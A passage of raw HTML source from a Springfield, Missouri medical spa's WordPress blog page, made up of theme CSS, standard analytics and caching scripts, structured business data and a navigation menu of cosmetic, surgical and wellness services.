10%}.vc_row.wpex-vc_row-mx-auto{margin-left:auto!important;margin-right:auto!important}.wpex-vc-reset-negative-margin{margin-left:0;margin-right:0}.wpex-vc-full-width-section,.wpex-vc-full-width-row{--vp-width:calc(100vw - var(--scrollbar-width,0px));--vp-width-half:calc(var(--vp-width)/2);--wpex-vc-full-width-offset-half:calc(var(--wpex-vc-full-width-offset,0px)/2);position:relative;width:calc(var(--vp-width) - var(--wpex-vc-full-width-offset,0px));left:calc(50% - var(--vp-width-half) + var(--wpex-vc-full-width-offset-half));margin-left:0!important;margin-right:0!important}.wpex-vc-full-width-section--centered{--wpex-vc-full-width-padding-x:calc(var(--vp-width-half) - 50% - var(--wpex-vc-full-width-offset-half));padding-left:var(--wpex-vc-full-width-padding-x);padding-right:var(--wpex-vc-full-width-padding-x)}.wpb_text_column.has-custom-color{--wpex-link-decoration-line:underline;--wpex-link-decoration-color:currentColor;--wpex-hover-link-decoration-color:currentColor}.ticon{display:inline-block;font:normal normal normal 14px/1 ticons;font-size:inherit;text-rendering:auto;letter-spacing:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ticon-chevron-up:before{content:"\f077"}.ticon-phone:before{content:"\f095"}.ticon-angle-double-right:before{content:"\f101"}.ticon-angle-right:before{content:"\f105"}.ticon-angle-down:before{content:"\f107"}:root{--vcex-icon-xs:12px;--vcex-icon-sm:20px;--vcex-icon-normal:40px;--vcex-icon-md:60px;--vcex-icon-lg:80px;--vcex-icon-xl:100px}.vcex-icon-wrap{position:relative;text-align:center;transform:rotate(.0001deg)}.vcex-icon-wrap:not(.wpex-inline-flex):not(.wpex-flex){display:inline-block}a:link{text-decoration:none!important}.menu-button .link-inner{padding:10px 18px!important;background-color:#82cdec!important}#site-navigation li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children>a .link-inner{color:#000!important}.vc_custom_1667511019694{padding-top:5px!important;padding-bottom:5px!important;background-color:#232323!important}body{font-family:"Raleway",sans-serif;font-weight:400;font-size:16px;color:#474747}:root{--wpex-btn-font-family:"Oswald";--wpex-btn-font-weight:500;--wpex-btn-font-style:normal;--wpex-btn-letter-spacing:2px;--wpex-btn-text-transform:uppercase}#top-bar-content{font-family:"Raleway",sans-serif;font-size:14px;letter-spacing:.5px}.main-navigation-ul .link-inner{font-family:"Raleway",sans-serif;font-weight:600;font-size:14px;letter-spacing:1px;text-transform:uppercase}:root{--wpex-heading-color:#000}@media (max-width:479px){body{font-size:14px}#top-bar-content{font-size:14px}}#site-logo .logo-img{max-height:60px;width:auto}:root{--wpex-accent:#82cdec;--wpex-accent-alt:#82cdec;--wpex-link-color:#82cdec;--wpex-hover-heading-link-color:#82cdec;--wpex-hover-link-color:#0d5384;--wpex-btn-padding:8px 20px;--wpex-btn-border-radius:8px;--wpex-btn-color:#fff;--wpex-hover-btn-color:#fff;--wpex-btn-bg:#82cdec;--wpex-hover-btn-bg:#0d5384;--wpex-site-header-shrink-start-height:100px;--wpex-site-header-shrink-end-height:70px;--wpex-dropmenu-colored-top-border-color:#82cdec;--wpex-vc-column-inner-margin-bottom:0px}#site-scroll-top{border-radius:8px!important;margin-right:25px;margin-bottom:50px;background-color:#82cdec;color:#fff}:root{--wpex-container-max-width:90%;--wpex-container-width:1260px}#top-bar-wrap{background-color:#000}.wpex-top-bar-sticky{background-color:#000}#top-bar{color:#f9f8f7;--wpex-text-2:#f9f8f7;--wpex-text-3:#f9f8f7;--wpex-text-4:#f9f8f7;--wpex-link-color:#f9f8f7;--wpex-hover-link-color:#82cdec;padding-top:5px;padding-bottom:5px}.header-padding{padding-top:10px;padding-bottom:10px}#site-header{background-color:#f7f4f2}#site-navigation-wrap{--wpex-main-nav-link-color:#474747;--wpex-hover-main-nav-link-color:#474747;--wpex-active-main-nav-link-color:#474747;--wpex-hover-main-nav-link-color:#818285;--wpex-active-main-nav-link-color:#82cdec;--wpex-dropmenu-bg:#f7f4f2;--wpex-dropmenu-caret-bg:#f7f4f2;--wpex-dropmenu-border-color:#d6d1d1;--wpex-dropmenu-caret-border-color:#d6d1d1;--wpex-megamenu-divider-color:#d6d1d1;--wpex-dropmenu-link-color:#8c8c8c;--wpex-hover-dropmenu-link-color:#000;--wpex-hover-dropmenu-link-bg:#eaeaea;--wpex-active-dropmenu-link-color:#82cdec;--wpex-active-hover-dropmenu-link-color:#82cdec}#mobile-menu{--wpex-link-color:#000;--wpex-hover-link-color:#000;--wpex-hover-link-color:#474747}@media only screen and (max-width:767px){#site-logo .logo-img{max-width:175px}}@media only screen and (min-width:768px) and (max-width:959px){:root{--wpex-container-width:959px}:root{--wpex-content-area-width:100%}}.vc_custom_1670430582987{margin-bottom:50px!important;padding-top:100px!important;padding-bottom:100px!important;background:#000 url(https://bentleyskincare.com/wp-content/uploads/2022/11/row-background3-01.svg?id=2409)!important;background-position:center!important;background-repeat:no-repeat!important;background-size:cover!important}.vc_custom_1669158787112{background-position:center!important;background-repeat:no-repeat!important;background-size:cover!important}.vc_custom_1670430648269{padding-top:25px!important}.vcex-page-title.vcex_673f59eeecce8 .vcex-page-title__heading{color:#f9f8f7;font-size:50px;font-family:Playfair Display;font-weight:700}@media (max-width:1024px){.vcex-page-title.vcex_673f59eeecce8 .vcex-page-title__heading{font-size:35px}}@media (max-width:959px){.vcex-page-title.vcex_673f59eeecce8 .vcex-page-title__heading{font-size:30px}}@media (max-width:767px){.vcex-page-title.vcex_673f59eeecce8 .vcex-page-title__heading{font-size:40px}}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://www.bentleyskincare.com/wp-content/litespeed/ucss/9a6405de4b6577399a0d152711b2f6b0.css?ver=b5928" /><script data-optimized="1" type="litespeed/javascript" data-src="https://www.bentleyskincare.com/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='spsig-styles-inline-css'>:root{--spsig-bg:#232323;--spsig-text:#f9fafb;--spsig-font-size:1rem;--spsig-logo-text:#ebeae3;--spsig-link:#f9fafb;--spsig-link-hover:#ffffff;--spsig-container-width:1180px;}</style> <script type="litespeed/javascript" data-src="https://www.bentleyskincare.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script></script><link rel="https://api.w.org/" href="https://www.bentleyskincare.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bentleyskincare.com/wp-json/wp/v2/posts/305" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bentleyskincare.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.bentleyskincare.com/?p=305' /><link rel="alternate" type="application/json+oembed" href="https://www.bentleyskincare.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bentleyskincare.com%2Fblog%2Freduce-appearance-lines-wrinkles-botox%2F" /><link rel="alternate" type="text/xml+oembed" href="https://www.bentleyskincare.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bentleyskincare.com%2Fblog%2Freduce-appearance-lines-wrinkles-botox%2F&#038;format=xml" /> <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-WWCDBHZ')</script> <noscript><iframe data-lazyloaded="1" src="about:blank" data-litespeed-src="https://www.googletagmanager.com/ns.html?id=GTM-WWCDBHZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><meta name="google-site-verification" content="1I4K0HKbCLqmbFFPh0XHZdFximr4riGKrl87nDZQxzU" /> <script type="application/ld+json">{
  "@context": "https://schema.org/",
  "@type": "Organization",
  "name": "Bentley Skincare &amp; Wellness",
  "url": "https://bentleyskincare.com",
  "logo": "https://bentleyskincare.com/wp-content/uploads/2018/08/Footer-Logo-White.png",
  "address": "1016 West Battlefield Road Springfield, MO 65807",
  "telephone": "417-881-7546",
  "sameAs": []
}</script> 
 <script type="application/ld+json">{
  "@context": "https://schema.org/",
  "@type": "LocalBusiness",
  "name": "Bentley Skincare & Wellness",
  "address": "1016 West Battlefield Road Springfield, MO 65807",
  "image": "https://bentleyskincare.com/",
  "telephone": "417-881-7546",
  "url": "https://bentleyskincare.com/"
}</script> 
 <script type="application/ld+json">{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Bentley Skincare & Wellness",
  "url": "https://bentleyskincare.com/",
  "description": "Medical Spa and Wellness in Springfield, Mo."
}</script>  <script type="litespeed/javascript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=!0;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f)})(window,document,'script','dataLayer','GTM-MCWMX29')</script> <noscript><style>body:not(.content-full-screen) .wpex-vc-row-stretched[data-vc-full-width-init="false"]{visibility:visible;}</style></noscript><link rel="icon" href="https://www.bentleyskincare.com/wp-content/uploads/2022/11/cropped-favicon-Logo-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.bentleyskincare.com/wp-content/uploads/2022/11/cropped-favicon-Logo-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.bentleyskincare.com/wp-content/uploads/2022/11/cropped-favicon-Logo-180x180.png" /><meta name="msapplication-TileImage" content="https://www.bentleyskincare.com/wp-content/uploads/2022/11/cropped-favicon-Logo-270x270.png" /> <script type="litespeed/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style id="wp-custom-css">/*----Replace the hash with the correct hash or rgb color----*/#cn-accept-cookie{Background-color:#82cdec !important}a:link{text-decoration:none !important}.column{float:left;width:50%}/* Nav Button Styling */.menu-button .link-inner{padding:10px 18px !important;background-color:#82cdec !important}#menu-main .menu-button>a:hover>span.link-inner,.button{background-color:#0d5384 !important}/* Clear floats after the columns */.row:after{content:"";display:table;clear:both}/* Accordion Styling */.vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel .vc_tta-panel-title>a{font-family:'Raleway' !important}.vc_tta.vc_general .vc_tta-panel-title>a{background:0 0;background-color:#82cdec !important;color:#0d5384 !important;font-family:Raleyway !important;font-size:18px;line-height:1.4;border-radius:8px !important}.vc_tta.vc_general .vc_tta-panel.vc_active .vc_tta-panel-body{border-radius:0px 0px 8px 8px !important;background-color:#f9f8f7 !important;color:#474747 !important}.vc_tta-color-grey.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after,.vc_tta-color-grey.vc_tta-style-flat .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before{border-color:#0d5384 !important}.vc_tta-color-grey.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a{border-radius:8px 8px 0px 0px !important}.vc_tta.vc_tta-controls-align-left .vc_tta-panel-heading,.vc_tta.vc_tta-controls-align-left .vc_tta-tabs-container{text-align:left;border-radius:8px !important}.vc_tta-controls-icon .vc_tta-controls-icon-chevron{color:#f9f8f7 !important}.vc_tta-color-grey.vc_tta-style-flat .vc_tta-controls-icon::after,.vc_tta-color-grey.vc_tta-style-flat .vc_tta-controls-icon::before{border-color:#0d5384 !important}/* Leader Menu Item Styling */.vcex-first{font-family:'Playfair Display';font-size:27px;line-height:1.25}.vcex-last{font-size:27px;font-family:'Raleway';letter-spacing:1px;background-color:none !important}@media only screen and (max-width:600px){.vcex-leader-item .vcex-first{font-size:20px}.vcex-leader-item .vcex-last{font-size:20px;margin-bottom:-15px;margin-top:3px}}.vcex-leader-item .wpex-align-middle{vertical-align:middle;width:50%}.wpex-bg-white .platinum-leader{background-color:#f9f8f700 !important}.theme-heading.border-bottom{padding:0 0 5px;border-bottom:1px solid #f09398}.last-menu-item .vcex-leader-item{margin-bottom:10px !important}/* Testimonial Slider Styling */.vcex-testimonials-fullslider{padding:0px !important}.vcex-testimonials-fullslider-author{text-transform:uppercase;letter-spacing:1px}.wpex-slider .sp-buttons{padding:0px}/* Mega Menu Styling */#site-navigation li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children>a .link-inner{color:#000 !important}#site-navigation li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children>a .link-inner:hover{color:#000 !important}#site-navigation li.megamenu>ul.sub-menu>li.menu-item.menu-item-has-children>a .link-inner:active{color:#000 !important}/* Footer Links Styling */.footer-link a:link{color:#f9f8f7 !important}.footer-link a:link:hover{color:#82cdec !important}.location-link a:link{color:#f9f8f7 !important}.location-link a:link:hover{color:#82cdec !important}/* Start Image Border Radiuses *//* Rounded Square Images */.rounded-square-image img{border-radius:50px !important}.rounded-square-image-ba img{border-radius:25px !important}/* Circle Images */.circle-image img{border-radius:100% !important}/* Circle Image Outlines */.circle-image .vcex-image-inner{border-radius:100% !important;padding:12px}/* Circle Icons */.circle-image-2 img{border-radius:100% !important}/* Circle Icons Outlines */.circle-image-2 .vcex-image-inner{border-radius:100% !important;padding:5px}/* Before and After Images */.twentytwenty-before-label,.twentytwenty-after-label,.twentytwenty-overlay{border-radius:25px}/* Blog Images */.blog-single-media-img{margin-top:45px !important;border-radius:50px !important}/* End Image Border Radiuses *//* Title Row Padding on Mobile */@media only screen and (max-width:600px){.page-header.wpex-supports-mods{padding-top:75px !important;padding-bottom:75px !important}}/* Blog Styling */body.single-post .single-post-title{margin-bottom:20px}.entry-title a{color:#00596e;font-family:'Playfair Display';font-size:27px}.wpex-rounded-sm{border-radius:25px !important}.blog-title-font .wpex-heading{font-family:"Playfair Display";font-weight:600;font-size:22px;line-height:1.3}#menu-item-3569 #site-header #site-navigation .dropdown-menu ul.sub-menu >li.menu-item >a{font-weight:600;color:#000 !important;font-size:1.03em;letter-spacing:1px;text-transform:uppercase;font-family:"Raleway",sans-serif}</style><noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">/*VC META CSS*/.vc_custom_1667510905677{padding-top:30px !important;background-color:#303030 !important}.vc_custom_1667510913492{padding-top:10px !important;background-color:#303030 !important}.vc_custom_1667520417582{padding-bottom:30px !important;background-color:#303030 !important}.vc_custom_1667417757343{padding-bottom:10px !important}.vc_custom_1670600228771{margin-top:22px !important}.vc_custom_1667511739249{padding-bottom:30px !important}/*TYPOGRAPHY*/body{font-family:"Raleway",sans-serif;font-weight:400;font-size:16px;color:#474747}:root{--wpex-btn-font-family:"Oswald";--wpex-btn-font-weight:500;--wpex-btn-font-style:normal;--wpex-btn-letter-spacing:2px;--wpex-btn-text-transform:uppercase}#top-bar-content{font-family:"Raleway",sans-serif;font-size:14px;letter-spacing:.5px}.main-navigation-ul .link-inner{font-family:"Raleway",sans-serif;font-weight:600;font-size:14px;letter-spacing:1px;text-transform:uppercase}.blog-entry-title.entry-title,.blog-entry-title.entry-title a,.blog-entry-title.entry-title a:hover{font-family:"Playfair Display";color:#00596e}body.single-post .single-post-title{font-family:"Playfair Display";font-weight:500;font-size:38px;color:#00596e;line-height:1.25}:root{--wpex-heading-color:#000000}.theme-heading{color:#000000}h4,.wpex-h4{font-weight:500;font-style:normal;text-transform:uppercase}@media(max-width:1024px){body.single-post .single-post-title{font-size:32px}}@media(max-width:959px){body.single-post .single-post-title{font-size:32px}}@media(max-width:767px){body.single-post .single-post-title{font-size:32px}}@media(max-width:479px){body{font-size:14px}#top-bar-content{font-size:14px}body.single-post .single-post-title{font-size:32px}}/*ADVANCED STYLING CSS*/#site-logo .logo-img{max-height:60px;width:auto}.page-header.has-bg-image{background-image:url(https://www.bentleyskincare.com/wp-content/uploads/2022/11/row-background3-01.svg)}/*CUSTOMIZER STYLING*/:root{--wpex-accent:#82cdec;--wpex-accent-alt:#82cdec;--wpex-link-color:#82cdec;--wpex-hover-heading-link-color:#82cdec;--wpex-hover-link-color:#0d5384;--wpex-btn-padding:8px 20px;--wpex-btn-border-radius:8px;--wpex-btn-color:#ffffff;--wpex-hover-btn-color:#ffffff;--wpex-btn-bg:#82cdec;--wpex-hover-btn-bg:#0d5384;--wpex-site-header-shrink-start-height:100px;--wpex-site-header-shrink-end-height:70px;--wpex-dropmenu-colored-top-border-color:#82cdec;--wpex-vc-column-inner-margin-bottom:0px}.page-header.wpex-supports-mods{padding-top:125px;padding-bottom:125px;background-color:#000000;border-top-width:0px;border-bottom-width:0px}.page-header.wpex-supports-mods .page-header-title{color:#f9f8f7}#site-scroll-top{border-radius:8px!important;margin-right:25px;margin-bottom:50px;background-color:#82cdec;color:#ffffff}#site-scroll-top:hover{background-color:#0d5384;color:#ffffff}:root,.boxed-main-layout.wpex-responsive #wrap{--wpex-container-max-width:90%;--wpex-container-width:1260px}#top-bar-wrap{background-color:#000000}.wpex-top-bar-sticky{background-color:#000000}#top-bar{color:#f9f8f7;--wpex-text-2:#f9f8f7;--wpex-text-3:#f9f8f7;--wpex-text-4:#f9f8f7;--wpex-link-color:#f9f8f7;--wpex-hover-link-color:#82cdec;padding-top:5px;padding-bottom:5px}.header-padding{padding-top:10px;padding-bottom:10px}#site-header{background-color:#f7f4f2}#site-header-sticky-wrapper{background-color:#f7f4f2}#site-header-sticky-wrapper.is-sticky #site-header{background-color:#f7f4f2}.boxed-main-layout #site-header-sticky-wrapper.is-sticky #site-header{background-color:#f7f4f2}.footer-has-reveal #site-header{background-color:#f7f4f2}#searchform-header-replace{background-color:#f7f4f2}.wpex-has-vertical-header #site-header{background-color:#f7f4f2}#site-navigation-wrap{--wpex-main-nav-link-color:#474747;--wpex-hover-main-nav-link-color:#474747;--wpex-active-main-nav-link-color:#474747;--wpex-hover-main-nav-link-color:#818285;--wpex-active-main-nav-link-color:#82cdec;--wpex-dropmenu-bg:#f7f4f2;--wpex-dropmenu-caret-bg:#f7f4f2;--wpex-dropmenu-border-color:#d6d1d1;--wpex-dropmenu-caret-border-color:#d6d1d1;--wpex-megamenu-divider-color:#d6d1d1;--wpex-dropmenu-link-color:#8c8c8c;--wpex-hover-dropmenu-link-color:#000000;--wpex-hover-dropmenu-link-bg:#eaeaea;--wpex-active-dropmenu-link-color:#82cdec;--wpex-active-hover-dropmenu-link-color:#82cdec}#mobile-menu{--wpex-link-color:#000000;--wpex-hover-link-color:#000000;--wpex-hover-link-color:#474747}#sidr-main,.sidr-class-dropdown-menu ul{background-color:#000000}#sidr-main{--wpex-border-main:#514f4f;color:#f9f8f7;--wpex-link-color:#f9f8f7;--wpex-text-2:#f9f8f7;--wpex-hover-link-color:#82cdec}@media only screen and (max-width:767px){#site-logo .logo-img{max-width:175px}}@media only screen and (min-width:768px) and (max-width:959px){:root,.boxed-main-layout.wpex-responsive #wrap{--wpex-container-width:959px}:root{--wpex-content-area-width:100%}}</style></head><body class="post-template-default single single-post postid-305 single-format-standard wp-custom-logo wp-embed-responsive wpex-theme wpex-responsive full-width-main-layout no-composer wpex-live-site site-full-width content-full-width has-topbar post-in-category-blog sidebar-widget-icons hasnt-overlay-header page-header-disabled wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpex-share-p-horizontal wpex-no-js wpb-js-composer js-comp-ver-7.4 vc_responsive">
<a href="#content" class="skip-to-content wpex-absolute wpex-opacity-0 wpex-no-underline">Skip to content</a>
<span data-ls_id="#site_top" tabindex="-1"></span><div id="outer-wrap" class="wpex-overflow-clip"><div id="wrap" class="wpex-clr"><div id="top-bar-wrap" class="wpex-top-bar-sticky wpex-z-99 wpex-surface-1 wpex-border-b wpex-border-main wpex-border-solid wpex-text-sm textcenter wpex-print-hidden"><div id="top-bar" class="container wpex-relative wpex-py-15 wpex-text-center"><div id="top-bar-content" class="has-content top-bar-centered wpex-clr"> <span style="font-weight: 600"><a href="tel:417-881-7546"><span class="ticon ticon-phone" aria-hidden="true" style="color:#82cdec;"></span>    CALL 417.881.7546</a></span> </br>
<span style="font-weight: 800;font-size: 24px"><a href="/our-specials/">Check out our specials</a></span></div></div></div><header id="site-header" class="header-five wpex-dropdown-style-minimal wpex-dropdowns-shadow-five fixed-scroll wpex-z-99 has-sticky-dropshadow shrink-sticky-header anim-shrink-header on-shrink-adjust-height custom-bg dyn-styles wpex-print-hidden wpex-relative wpex-clr"><div id="site-header-inner" class="header-five-inner header-padding container wpex-relative wpex-h-100 wpex-py-30 wpex-clr"><div id="site-logo" class="site-branding header-five-logo logo-padding wpex-table"><div id="site-logo-inner" class="wpex-table-cell wpex-align-middle wpex-clr"><a id="site-logo-link" href="https://www.bentleyskincare.com/" rel="home" class="main-logo"><img data-lazyloaded="1" src="[data-uri]" data-src="https://www.bentleyskincare.com/wp-content/uploads/2022/11/Header-Logo.png" alt="Bentley Skincare &amp; Wellness" class="logo-img" width="220" height="60" data-no-retina data-skip-lazy fetchpriority="high"></a></div></div><div id="site-navigation-wrap" class="navbar-style-five wpex-h-100 navbar-fixed-line-height wpex-dropdown-top-border hide-at-mm-breakpoint wpex-clr wpex-print-hidden"><nav id="site-navigation" class="navigation main-navigation main-navigation-five wpex-h-100 wpex-clr" aria-label="Main menu"><ul id="menu-main" class="main-navigation-ul dropdown-menu wpex-flex wpex-float-none wpex-h-100 wpex-justify-center wpex-items-center wpex-dropdown-menu wpex-dropdown-menu--onhover"><li id="menu-item-57" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-57"><a href="/home/"><span class="link-inner">Home</span></a></li><li id="menu-item-2606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2606"><a href="https://www.bentleyskincare.com/about/"><span class="link-inner">Our Team <span class="nav-arrow top-level"><span class="nav-arrow__icon ticon ticon-angle-down" aria-hidden="true"></span></span></span></a><ul class="sub-menu"><li id="menu-item-3347" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3347"><a href="https://www.bentleyskincare.com/blog/"><span class="link-inner">Blog</span></a></li><li id="menu-item-3707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3707"><a target="_blank" rel="noopener" href="https://midwestaestheticmedicine.com/"><span class="link-inner">Midwest Academy of Aesthetic Medicine</span></a></li></ul></li><li id="menu-item-59" class="megamenu col-4 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-59"><a href="#"><span class="link-inner">Services <span class="nav-arrow top-level"><span class="nav-arrow__icon ticon ticon-angle-down" aria-hidden="true"></span></span></span></a><ul class="sub-menu"><li id="menu-item-71" class="service-category menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-71"><a href="/medspa-services/"><span class="link-inner">Medical Spa <span class="nav-arrow second-level"><span class="nav-arrow__icon ticon ticon-angle-right" aria-hidden="true"></span></span></span></a><ul class="sub-menu"><li id="menu-item-74" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-74"><a href="/medspa-services/chemical-peels/"><span class="link-inner">Chemical Peels</span></a></li><li id="menu-item-2204" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2204"><a href="/medspa-services/hydrafacials/"><span class="link-inner">Hydrafacial</span></a></li><li id="menu-item-73" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73"><a href="/medspa-services/corrective-facials/"><span class="link-inner">Corrective Facials</span></a></li><li id="menu-item-3526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3526"><a href="https://www.bentleyskincare.com/medspa-services/photofacials/"><span class="link-inner">Photofacials</span></a></li><li id="menu-item-68" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-68"><a href="/medspa-services/injectable-fillers/"><span class="link-inner">Injectable Fillers</span></a></li><li id="menu-item-2459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2459"><a href="/medspa-services/laser-hair-removal/"><span class="link-inner">Laser Hair Removal</span></a></li><li id="menu-item-2460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2460"><a href="/medspa-services/laser-tattoo-removal/"><span class="link-inner">Laser Tattoo Removal</span></a></li><li id="menu-item-2461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2461"><a href="/medspa-services/microneedling/"><span class="link-inner">Microneedling</span></a></li><li id="menu-item-2694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2694"><a href="/medspa-services/laser-skin-resurfacing/"><span class="link-inner">Laser Skin Resurfacing</span></a></li><li id="menu-item-2463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2463"><a href="/medspa-services/botox/"><span class="link-inner">BOTOX</span></a></li><li id="menu-item-2464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2464"><a href="/medspa-services/vein-removal/"><span class="link-inner">Vein Removal</span></a></li><li id="menu-item-3564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3564"><a href="https://www.bentleyskincare.com/medspa-services/microchanneling-seruglow-md/"><span class="link-inner">Microchanneling (SeruGlow MD)</span></a></li></ul></li><li id="menu-item-2924" class="service-category menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2924"><a href="https://www.bentleyskincare.com/surgical-services/"><span class="link-inner">Surgical Services <span class="nav-arrow second-level"><span class="nav-arrow__icon ticon ticon-angle-right" aria-hidden="true"></span></span></span></a><ul class="sub-menu"><li id="menu-item-2929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2929"><a href="https://www.bentleyskincare.com/surgical-services/blepharoplasty/"><span class="link-inner">Blepharoplasty</span></a></li><li id="menu-item-2928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2928"><a href="https://www.bentleyskincare.com/surgical-services/eyelid-ptosis-repair/"><span class="link-inner">Eyelid Ptosis Repair</span></a></li><li id="menu-item-2927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2927"><a href="https://www.bentleyskincare.com/surgical-services/lip-lift/"><span class="link-inner">Lip Lift</span></a></li><li id="menu-item-2926" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2926"><a href="https://www.bentleyskincare.com/surgical-services/neck-lift/"><span class="link-inner">Neck Lift</span></a></li><li id="menu-item-2925" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2925"><a href="https://www.bentleyskincare.com/surgical-services/facial-implants/"><span class="link-inner">Facial Implants</span></a></li><li id="menu-item-3579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3579"><a href="https://www.bentleyskincare.com/surgical-services/liposuction-fat-transfer/"><span class="link-inner">Liposuction &#038; Fat Transfer</span></a></li></ul></li><li id="menu-item-2940" class="service-category menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2940"><a href="https://www.bentleyskincare.com/wellness-services/"><span class="link-inner">Wellness Services <span class="nav-arrow second-level"><span class="nav-arrow__icon ticon ticon-angle-right" aria-hidden="true"></span></span></span></a><ul class="sub-menu"><li id="menu-item-3358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3358"><a href="https://www.bentleyskincare.com/wellness-services/hair-restoration/"><span class="link-inner">Hair Restoration</span></a></li><li id="menu-item-4040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-4040"><a href="https://www.bentleyskincare.com/wellness-services/hair-transplant/"><span class="link-inner">Hair Transplant <span class="nav-arrow second-level"><span class="nav-arrow__icon ticon ticon-angle-right" aria-hidden="true"></span></span></span></a><ul class="sub-menu"><li id="menu-item-4061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4061"><a href="https://www.bentleyskincare.com/wellness-services/hair-transplant/eyebrow-hair-transplant/"><span class="link-inner"><span class="megamenu-sub-item-icon wpex-hidden wpex-mr-10"><span class="ticon ticon-angle-right" aria-hidden="true"></span></span>Eyebrow Hair 